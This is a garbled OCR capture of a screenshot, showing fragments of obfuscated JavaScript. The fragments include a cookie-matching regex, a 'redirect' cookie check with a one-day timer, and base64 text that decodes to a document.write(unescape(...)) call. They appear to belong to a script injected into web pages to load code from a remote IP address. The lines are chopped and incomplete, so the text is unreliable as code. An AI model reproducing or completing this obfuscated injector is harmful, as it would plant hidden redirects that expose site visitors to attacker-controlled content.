
ie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\
jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
NSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzN
”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redire
)/1e3+86400),date=new Date((new Date).getTime()+86400);do
ment.write(”)}